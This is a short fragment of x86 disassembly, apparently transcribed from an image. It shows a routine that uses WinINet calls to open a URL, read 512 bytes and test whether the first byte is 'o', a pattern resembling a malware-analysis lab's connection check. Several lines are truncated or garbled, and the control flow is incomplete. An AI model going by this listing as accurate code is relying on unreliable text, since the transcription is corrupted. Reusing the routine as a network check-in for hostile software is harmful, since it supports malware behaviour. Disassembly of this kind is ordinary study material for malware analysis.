 call ds:InternetOpenA
mov [ebp+hInternet], eax
push 0 ; dwContext
push 0 ; dwFlags
push 0 ; dwHeadersLength
push 0 ; lpszHeaders
lea edx, [ebp+szUrl]
push edx ; lpszUrl
mov eax, [ebp+hInternet]
push eax ; hInternet
call ds:InternetOpenUrlA
mov [ebp+hFile], eax
cmp [ebp+hFile], 0
jnz short loc_4012A6
loc_4012A6:
lea edx, [ebp+dwNumberOfBytesRead]
push edx ; lpdwNumberOfBytesRead
push 200h ; dwNumberOfBytesToRead
lea eax, [ebp+Buffer]
push eax ; lpBuffer
mov ecx, [ebp+hFile]
push ecx ; hFile
call ds:InternetReadFile
mov [ebp+var_8], eax
cmp [ebp+var_8], 0
jnz short loc_4012EA
loc_4012EA:
movsx ecx, [ebp+Buffer]
cmp ecx, 6Fh
jnz short loc_4012FA
ebp+hInternet]
; hInternet
ernetCloseHandle
mov edx, [ebp+hInternet]
push edx ; hInternet
call ds:InternetCloseHandle
mov eax, [ebp+hFile]
mov al, 1
jmp short loc_4012FC
loc_4012FA:
xor al, al